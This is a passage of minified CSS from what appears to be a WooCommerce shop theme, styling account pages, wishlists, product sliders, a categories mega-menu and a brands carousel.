h2.title{font-size:18px;text-transform:uppercase;}.main-container .address-box table.shop_table{font-size:14px;}.main-container .address-box table.shop_table th,.main-container .address-box table.shop_table td{text-align:center;vertical-align:middle;}.main-container .address-box table.shop_table .order-number{border-left:none;}.main-container .address-box table.shop_table .button{margin:0;padding:0 30px;}.main-container .address-box table.shop_table.order_details th,.main-container .address-box table.shop_table.order_details .product-name{text-align:left;}.main-container .address-box table.shop_table.order_details td,.main-container .address-box table.shop_table.order_details .product-total{text-align:right;}.main-container .address-box table.shop_table.order_details .product-name{border-left:none;}.main-container .address-box table.shop_table.order_details tfoot th{border-left:none;border-top:none;}.main-container .address-box .lost_reset_password{float:left;width:100%;}.main-container .address-box .lost_reset_password .form-row .button{float:left;}.main-container .addresses{line-height:2;}.main-container .addresses .title h3{border-bottom:1px solid #e5e5e5;font-size:16px;margin:0 0 10px;padding:15px 0;width:100%;}.main-container .addresses address{line-height:2;}.main-container .myaccount_user{color:#666;margin:0 0 30px;padding:0;}.main-container .myaccount_user a{text-decoration:underline;}.main-container #yith-wcwl-form .wishlist-title{margin-bottom:20px;}.main-container #yith-wcwl-form .wishlist_table{border-right:none;border-top:none;font-size:1em;}.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock{color:#67af7c;}.main-container #yith-wcwl-form .yith-wcwl-share ul{margin:0;padding:0;}.small-body .page-wrapper{min-height:100vh;position:relative;}.small-body .page-wrapper .footer{bottom:0;left:0;position:absolute;right:0;}.page-wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}body{color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;line-height:1.9;-webkit-transition:opacity .24s ease-in-out;-moz-transition:opacity .24s ease-in-out;transition:opacity .24s ease-in-out;}.heightzero{height:0;overflow:hidden;}.wrapper{margin:0 auto;position:relative;width:100%;}.wrapper .row-container{display:block;margin:0 auto;max-width:1200px;width:100%;}.wrapper .row-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.wrapper.box-layout{overflow:hidden;-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.wrapper.box-layout:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.wrapper .box-body-inner{margin:auto;max-width:1250px;padding:40px;padding-bottom:0;}.wrapper.box-body .header-container{background:none;}.wrapper.box-body .page-wrapper{padding-bottom:70px;}#primary_nd .item_link[title="logomenu"] .link_text{background:url('../images/logo.png') no-repeat center !important;text-indent:-9999px;width:125px;max-width:125px;height:28px !important;}.wrapper .vc_row.full-width .row-container,.wrapper .vc_row[data-vc-full-width] .row-container{margin-left:-15px;margin-right:-15px;max-width:none !important;width:auto;}.wrapper .vc_row.full-width.vc_row-no-padding .row-container,.wrapper .vc_row[data-vc-full-width].vc_row-no-padding .row-container{margin-left:0;margin-right:0;padding-left:0;padding-right:0;}.wrapper .vc_row[data-vc-full-width]{overflow:visible;}.wrapper .vc_col-has-fill > .vc_column-inner,.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner{padding-top:0;}.wrapper .vc_column_container > .vc_column-inner{width:auto;}.wrapper .vc_row.vc_row-o-equal-height{align-items:center;}.wrapper .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner{z-index:unset;}.vc_row{margin-bottom:calc(95px - 35px);}.vc_row.fix-bottom-space{margin-bottom:95px;}.shop-page .main-container{padding-top:0;}.shop-banner{margin-bottom:35px;position:relative;}.shop-banner img{width:100%;}.fullwidth .shop-banner{display:none;}.shop-title{display:none;}.single-product .product-banner{margin-bottom:40px;}.inner-brands{margin-bottom:35px;}.main-container .wpb_single_image > .wpb_wrapper{max-width:100%;}.main-container .wpb_single_image a,.main-container .image-hover-effect{display:inline-block;overflow:hidden;position:relative;vertical-align:top;}.main-container .wpb_single_image a img,.main-container .image-hover-effect img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}.main-container .wpb_single_image a:hover img,.main-container .image-hover-effect:hover img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02);}.wrapper i.icon{display:inline-block;height:auto;line-height:inherit;margin:0;vertical-align:middle;width:auto;}.wrapper .wpb_revslider_element{margin-bottom:35px;}.wrapper .wpb_revslider_element .tp-caption a{color:inherit;display:block;position:relative;-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;transition:inherit;}.wrapper .wpb_revslider_element .tp-caption a:hover{color:inherit;}.wrapper .wpb_revslider_element .tp-caption i{font-size:16px;line-height:inherit !important;margin-left:5px;vertical-align:top;}.wrapper .slider-none-marginb{margin-bottom:0 !important;}.wrapper .slider-none-marginb .wpb_revslider_element{margin-bottom:0;}.roadthemes-slider .item-col{max-width:100%;padding-left:0;padding-right:0;width:100%;flex:0 1 auto;}.roadthemes-slider.roadthemes-products .shop-products{margin-left:0;margin-right:0;}.roadthemes-slider.roadthemes-products .shop-products .item-col{margin-bottom:0;padding-left:0;padding-right:0;width:300px;}.roadthemes-slider.roadthemes-products .shop-products .owl-item .item-col{width:100%;}.roadthemes-slider.roadthemes-products .shop-products .owl-item .product-wrapper{margin-left:auto;margin-right:auto;}.roadthemes-slider.roadthemes-products .shop-products .group{display:block;}.roadthemes-slider.roadthemes-products .shop-products .group .item-col{margin-bottom:30px;}.roadthemes-slider.roadthemes-products .shop-products .group .item-col:last-child{margin-bottom:0;}.roadthemes-slider.roadthemes-products .shop-products .owl-item.active .item-col{-webkit-animation:zoomIn 500ms ease-in-out;-moz-animation:zoomIn 500ms ease-in-out;-o-animation:zoomIn 500ms ease-in-out;animation:zoomIn 500ms ease-in-out;}.roadthemes-slider.roadthemes-products .shop-products .owl-stage{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row wrap;margin:auto;}.roadthemes-slider.roadthemes-products .shop-products .owl-stage .item-col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;min-height:100%;}.product-list .shop-products .group{width:100%;}.product-list .shop-products .group .item-col{margin-bottom:20px;}.product-list .shop-products .group .item-col:last-child{margin-bottom:0;}.product-list .shop-products .listview{display:block;}.product-list .shop-products .gridview{display:none;}.product-list .shop-products .row{margin-left:0;margin-right:0;}.product-list .shop-products .list-col4{float:left;width:24%;}.product-list .shop-products .list-col8{float:left;padding:0 0 0 20px;width:76%;}.product-list .shop-products .product-name{margin:0 0 10px 0;}.product-list .shop-products .product-name a{font-size:1em;}.product-list .shop-products .price-box{font-size:14px;margin-bottom:5px;}.product-list .shop-products .quickviewbtn,.product-list .shop-products .onsale,.product-list .shop-products .product-desc,.product-list .shop-products .actions{display:none;}.product-list .shop-products .star-rating{margin:0;}.product-list.roadthemes-slider .owl-dots{margin-top:35px;text-align:left;}.categories-menu-wrapper{position:relative;}.categories-menu-wrapper .categories-menu{min-height:auto;width:100%;z-index:99;}.categories-menu-wrapper .categories-menu.show .catemenu{height:auto;overflow:visible;}.categories-menu-wrapper .categories-menu .catemenu-toggler{background:#67af7c;color:#fff;cursor:pointer;font-size:14px;font-weight:500;height:56px;line-height:56px;padding:0 20px;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.categories-menu-wrapper .categories-menu .catemenu-toggler span:before{content:'\f394';display:inline-block;float:left;font-family:"Ionicons";font-size:19px;margin-right:10px;vertical-align:top;}.categories-menu-wrapper .categories-menu .catemenu-toggler span:after{content:'\f107';display:inline-block;float:right;font-family:"FontAwesome";font-size:14px;vertical-align:top;}.categories-menu-wrapper .categories-menu .catemenu{height:0;overflow:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.categories-menu-wrapper .categories-menu .catemenu-inner{background:#fff;border:2px solid #67af7c;width:100%;}.categories-menu-wrapper .categories-menu .categories{display:none;}.categories-menu-wrapper .categories-menu > ul{display:none;margin:0;}.categories-menu-wrapper .categories-menu > ul > li{display:none;}.categories-menu-wrapper .categories-menu .categories-menu-container{display:none;position:relative;z-index:100;}.categories-menu-wrapper .categories-menu .categories-menu-container ul{background:#fff;margin:0;padding:0;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li{list-style:none;padding:0 15px;position:relative;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li.menu-item-has-children > a:after{border:none !important;color:inherit;content:'\f105';display:inline-block;font-family:FontAwesome;font-size:16px;height:auto;left:auto;position:absolute;right:15px;top:50%;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > a{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > .sub-menu{opacity:1;visibility:visible;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu{border:1px solid #e5e5e5;left:100%;min-width:200px;opacity:0;position:absolute;top:0;visibility:hidden;z-index:9;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu .sub-menu{top:10px;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a{background-image:none;border-bottom:1px solid #e5e5e5;color:#323232;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;padding:12px 15px;text-decoration:none;text-transform:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a:hover{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories{height:auto;}.categories-menu-wrapper .categories-menu .categories > .menu_holder{width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner{width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner .nav_logo{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li{background:none;padding:0 15px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.nav_search_box{display:none !important;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link:after,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_content,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link{background-image:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after{border:none !important;color:inherit;content:'\f105';display:inline-block;font-family:FontAwesome;font-size:16px;height:auto;left:auto;position:absolute;right:15px;top:50%;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link{background:none;border-bottom:1px solid #e5e5e5;color:#666;display:block;height:auto;line-height:1.8;min-height:0 !important;overflow:hidden;padding:12px 15px;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i{color:#666;height:100%;line-height:inherit;text-transform:capitalize;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i{font-size:13px;padding-right:10px;width:auto;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_content{height:auto;line-height:inherit;min-height:0;position:relative;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text{font-size:13px;font-weight:400;height:100%;line-height:inherit;margin:0 !important;min-height:0;padding-right:15px;word-break:break-word;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content{margin:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:before,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:after{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown{background:#fff;border:1px solid #e5e5e5;box-shadow:none;padding:0 15px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li{border-bottom:1px solid #e5e5e5;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child{border-bottom:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link{background:none;border:none;display:block;font-size:13px;line-height:1.8;padding:12px 0;text-transform:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text{color:#333;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:normal;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i{color:#666;float:left;padding-right:9px;position:static;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link *{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown{width:670px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown{width:460px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown{width:255px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown{background:#fff;border:1px solid #e5e5e5;box-shadow:none;padding:14px 0 20px 0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li{padding:15px 20px 10px 30px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a{background:none;padding:0;text-transform:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text{color:#333;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:normal;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i{color:#333;float:left;height:36px;line-height:36px;padding-right:9px;position:static;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover{background:none;padding-left:10px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a{display:inline-block;font-size:13px;margin-bottom:25px;position:relative;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#']{pointer-events:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;line-height:1.5;text-transform:uppercase;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i{height:47px;line-height:47px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li{margin-bottom:15px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li:last-child{margin-bottom:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link *{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown{background:#fff;border-color:#e5e5e5 #e5e5e5 #67af7c #e5e5e5;border-style:solid;border-width:1px 1px 3px 1px;box-shadow:none;padding:0 15px !important;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li{margin:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu{padding:0;position:absolute;right:20px;top:32px;width:170px !important;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget{font-size:12px;line-height:1.5;margin:0;padding-left:0;padding-right:0;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle{background:none;border-bottom:1px solid #e5e5e5;margin:0 0 8px;padding:0 0 5px;text-transform:uppercase;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p{float:left;margin:0;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child{margin-left:0;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a{display:block;float:left;overflow:hidden;padding:0;position:relative;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img{margin:0;-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before{background:#000;content:'';display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%;z-index:1;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05);}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before{opacity:.2;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img{float:left;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a{background:none;padding:0;text-transform:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text{color:;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;line-height:36px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i{color:;float:left;height:36px;line-height:36px;padding-right:9px;position:static;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover{background:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a{border-bottom:1px solid #e5e5e5;display:inline-block;margin-bottom:10px;text-transform:uppercase;width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text{color:;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px !important;font-weight:normal;line-height:47px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i{height:47px;line-height:47px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before{display:none;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown{padding-bottom:10px;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link *{color:#67af7c;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown{width:100%;}.categories-menu-wrapper .categories-menu .categories > .menu_holder .mmm_fullwidth_container{display:none;}.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu{margin:0;padding:0;}.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu > li{list-style:none;}.categories-menu-wrapper .categories-menu div.mega_main_menu_ul{display:none;}.categories-menu-wrapper .categories-menu .morelesscate{display:none;width:100%;z-index:9999999;}.categories-menu-wrapper .categories-menu .morelesscate span{color:#666;cursor:pointer;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;padding:10px 15px;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.categories-menu-wrapper .categories-menu .morelesscate span i{font-size:12px;padding-right:10px;}.categories-menu-wrapper .categories-menu .morelesscate span.lesscate{display:none;}.categories-menu-wrapper .categories-menu .morelesscate span:hover{color:#67af7c;}.brands-carousel .owl-item a{display:block;text-align:center;}.brands-carousel .owl-item a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);}.brands-carousel .owl-item a img{display:inline-block;width:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.brands-carousel.style2{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;padding:40px 0;}.brands-carousel.style3{border-top:1px solid #e5e5e5;padding:40px 